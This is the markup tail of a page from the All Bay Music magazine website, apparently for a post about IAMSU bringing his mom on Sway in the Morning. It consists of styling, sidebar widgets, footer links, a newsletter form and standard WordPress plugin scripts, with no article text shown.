Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-31825 .elementor-element.elementor-element-b98a722{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-31825 .elementor-element.elementor-element-b98a722 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-31825 .elementor-element.elementor-element-b98a722:after{content:"0.66";}.elementor-31825 .elementor-element.elementor-element-b98a722 .elementor-post__thumbnail__link{width:100%;}.elementor-31825 .elementor-element.elementor-element-b98a722.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:5px;}.elementor-31825 .elementor-element.elementor-element-b98a722.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:5px;}.elementor-31825 .elementor-element.elementor-element-b98a722.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:5px;}.elementor-31825 .elementor-element.elementor-element-de9f15a{--spacer-size:10px;}.elementor-31825 .elementor-element.elementor-element-4bda244 > .elementor-widget-container{background-color:#C71B1D;padding:10px 10px 10px 10px;}.elementor-31825 .elementor-element.elementor-element-4bda244 .elementor-heading-title{font-size:28px;text-transform:uppercase;color:#ffffff;}.elementor-31825 .elementor-element.elementor-element-1606c13{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-31825 .elementor-element.elementor-element-1606c13 .elementor-post__thumbnail__link{width:100%;}.elementor-31825 .elementor-element.elementor-element-1606c13.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:5px;}.elementor-31825 .elementor-element.elementor-element-1606c13.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:5px;}.elementor-31825 .elementor-element.elementor-element-1606c13.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:5px;}.elementor-31825 .elementor-element.elementor-element-4805276{--spacer-size:10px;}.elementor-31825 .elementor-element.elementor-element-43d0dfc > .elementor-widget-container{background-color:#C71B1D;padding:10px 10px 10px 10px;}.elementor-31825 .elementor-element.elementor-element-43d0dfc .elementor-heading-title{font-size:28px;text-transform:uppercase;color:#ffffff;}@media(max-width:767px){.elementor-31825 .elementor-element.elementor-element-b98a722 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-31825 .elementor-element.elementor-element-b98a722:after{content:"0.5";}.elementor-31825 .elementor-element.elementor-element-b98a722 .elementor-post__thumbnail__link{width:100%;}.elementor-31825 .elementor-element.elementor-element-1606c13 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-31825 .elementor-element.elementor-element-1606c13:after{content:"0.5";}.elementor-31825 .elementor-element.elementor-element-1606c13 .elementor-post__thumbnail__link{width:100%;}}</style>		<div data-elementor-type="section" data-elementor-id="31825" class="elementor elementor-31825 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-d96ec32 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d96ec32" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-07f10fb" data-id="07f10fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-428816e elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="428816e" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://www.allbaymusic.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-428816e">Search</label>

					
					<input id="elementor-search-form-428816e" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-1d0ad2a elementor-widget elementor-widget-spacer" data-id="1d0ad2a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f0b289a elementor-widget elementor-widget-heading" data-id="f0b289a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Featured Interview</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b98a722 elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="b98a722" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-34065 scout-reports type-scout-reports status-publish has-post-thumbnail hentry" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.allbaymusic.com/scout-reports/iamsion/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="480" height="600" src="https://www.allbaymusic.com/wp-content/uploads/2024/08/IMG_7718-480x600.jpg" class="attachment-medium size-medium wp-image-34074" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.allbaymusic.com/scout-reports/iamsion/" >
				IAMSION			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-de9f15a elementor-widget elementor-widget-spacer" data-id="de9f15a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4bda244 elementor-widget elementor-widget-heading" data-id="4bda244" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Featured Model</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1606c13 elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="1606c13" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-34090 models type-models status-publish has-post-thumbnail hentry" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.allbaymusic.com/models/isis/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="433" height="600" src="https://www.allbaymusic.com/wp-content/uploads/2024/09/IMG_0718-433x600.jpg" class="attachment-medium size-medium wp-image-34095" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.allbaymusic.com/models/isis/" >
				Isis			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-4805276 elementor-widget elementor-widget-spacer" data-id="4805276" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-43d0dfc elementor-widget elementor-widget-heading" data-id="43d0dfc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Popular Posts</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b88cefd elementor-widget elementor-widget-wp-widget-wpp" data-id="b88cefd" data-element_type="widget" data-widget_type="wp-widget-wpp.default">
				<div class="elementor-widget-container">
					



				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="26409" class="elementor elementor-26409 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f80ca06 elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f80ca06" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a9e77b6" data-id="a9e77b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e32a504 elementor-widget elementor-widget-image" data-id="e32a504" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="167" height="55" src="https://www.allbaymusic.com/wp-content/uploads/2019/09/footerlogo-2.gif" class="attachment-large size-large wp-image-26411" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-d03e440 elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="d03e440" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e948899" href="http://twitter.com/allbaymusic" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a83d66c" href="http://instagram.com/allbaymusic" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-89ce3c1" href="http://facebook.com/allbaymusic" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-54c5c2f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="54c5c2f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8872683" data-id="8872683" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8a2ca0a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8a2ca0a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/submit-your-content/">

											<span class="elementor-icon-list-text">Submissions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/advertise-with-us/">

											<span class="elementor-icon-list-text">Advertise</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ae84235" data-id="ae84235" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d09979e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d09979e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/subscribe/">

											<span class="elementor-icon-list-text">Subscribe</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/shop/">

											<span class="elementor-icon-list-text">Shop</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-c2a15c1 elementor-widget elementor-widget-text-editor" data-id="c2a15c1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© Copyright 2019 All Bay Music Magazine.<br />All Rights Reserved</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4a6917f" data-id="4a6917f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dbec964 elementor-widget elementor-widget-heading" data-id="dbec964" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Latest Magazine</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-3bfd8bf elementor-grid-1 elementor-posts--thumbnail-left elementor-posts--align-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="3bfd8bf" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-33846 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.allbaymusic.com/2023/08/11/all-bay-music-magazine-lil-blood-issue-16-out-now/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="467" height="600" src="https://www.allbaymusic.com/wp-content/uploads/2023/08/1-467x600.jpg" class="attachment-medium size-medium wp-image-33876" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.allbaymusic.com/2023/08/11/all-bay-music-magazine-lil-blood-issue-16-out-now/" >
				All Bay Music Magazine Lil Blood Issue #16, Out Now!			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>The latest issue of All Bay Music Magazine, Issue #16, has just hit the shelves, and it&#8217;s a must-have for any music lover. This edition</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.allbaymusic.com/2023/08/11/all-bay-music-magazine-lil-blood-issue-16-out-now/" aria-label="Read more about All Bay Music Magazine Lil Blood Issue #16, Out Now!" tabindex="-1" >
			READ NOW		</a>

				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8677562" data-id="8677562" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34fad1dd elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="34fad1dd" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" >
			<input type="hidden" name="post_id" value="26409"/>
			<input type="hidden" name="form_id" value="34fad1dd"/>
			<input type="hidden" name="referer_title" value="IAMSU brings his mom on Sway in the Morning - All Bay Music" />

							<input type="hidden" name="queried_id" value="4584"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								 Sign up for exclusive stories, offers, and releases. 							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Email Address" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-xs" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Sign Up</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-615b933 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="615b933" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-08840d8" data-id="08840d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-54a97f2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="54a97f2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/news/">

											<span class="elementor-icon-list-text">News</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/releases/">

											<span class="elementor-icon-list-text">Releases</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/songs/">

											<span class="elementor-icon-list-text">Singles</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e85cb10" data-id="e85cb10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2567185 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2567185" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/videos/">

											<span class="elementor-icon-list-text">Videos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/polls/">

											<span class="elementor-icon-list-text">Polls</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/category/magazine/">

											<span class="elementor-icon-list-text">Magazine</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/events/">

											<span class="elementor-icon-list-text">Events</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2f35979" data-id="2f35979" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e07207 elementor-widget elementor-widget-heading" data-id="1e07207" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Affiliates</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-3e47e4d elementor-align-end elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3e47e4d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://www.BayAJC.com" target="_blank">

											<span class="elementor-icon-list-text">BayAJC.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://www.therapmanager.com/" target="_blank">

											<span class="elementor-icon-list-text">TheRapManager.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://www.24hourhiphop.com/" target="_blank">

											<span class="elementor-icon-list-text">24HourHipHop.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor-child/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.allbaymusic.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.3' media='all' />
<script id="awsm-job-scripts-js-extra">
var awsmJobsPublic = {"ajaxurl":"https://www.allbaymusic.com/wp-admin/admin-ajax.php","is_tax_archive":"","is_search":"","job_id":"0","wp_max_upload_size":"67108864","deep_linking":{"search":true,"spec":true,"pagination":true},"i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please try again later!","file_validation":"The file you have selected is too large."}},"vendors":{"selectric":true,"jquery_validation":true}};
var awsmJobsPublic = {"ajaxurl":"https://www.allbaymusic.com/wp-admin/admin-ajax.php","is_tax_archive":"","is_search":"","job_id":"0","wp_max_upload_size":"67108864","deep_linking":{"search":true,"spec":true,"pagination":true},"i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please try again later!","file_validation":"The file you have selected is too large."}},"vendors":{"selectric":true,"jquery_validation":true}};
//# sourceURL=awsm-job-scripts-js-extra
</script>
<script src="https://www.allbaymusic.com/wp-content/plugins/wp-job-openings/assets/js/script.min.js?ver=3.5.4" id="awsm-job-scripts-js"></script>
<script src="https://www.allbaymusic.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.3" id="elementor-webpack-runtime-js"></script>
<script src="https://www.allbaymusic.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.3" id="elementor-frontend-modules-js"></script>
<script src="https://www.allbaymusic.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.allbaymusic.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.allbaymusic.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.allbaymusic.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5d136c9fb5"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":4584,"title":"IAMSU%20brings%20his%20mom%20on%20Sway%20in%20the%20Morning%20-%20All%20Bay%20Music","excerpt":"","featuredImage":"https:\/\/www.allbaymusic.com\/wp-content\/uploads\/2015\/03\/Screen-Shot-2015-03-10-at-5.08.23-AM-1024x579.png"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.allbaymusic.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.3" id="elementor-frontend-js"></script>
<script src="https://www.allbaymusic.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.allbaymusic.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.allbaymusic.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.allbaymusic.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.allbaymusic.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.allbaymusic.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://www.allbaymusic.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.allbaymusic.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
